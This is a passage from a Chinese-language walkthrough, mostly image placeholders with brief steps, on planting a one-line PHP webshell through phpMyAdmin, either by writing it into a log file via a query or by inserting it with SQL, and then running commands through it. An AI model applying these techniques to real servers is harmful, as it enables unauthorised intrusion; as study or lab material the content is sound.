
5.然后我们取用木马连接工具连接木马

四.PhPMyadmin获取webshell
1.使用日志文件拿去shell
1.首先我们先安装PhPMyadmin

2.然后来到管理的网站,然后使用密码登录

3.接下来按照图片修改

5.在这里查询一句话木马,这样日志文件里面就会有这个一句话木马了。

6.去浏览器访问这个文件,然后去执行命令可以看到成功执行。

2.sql语句插入木马
1.我们输入sql插入语句

2.然后我们尝试去访问这个文件,并执行命令可以看到成功执行。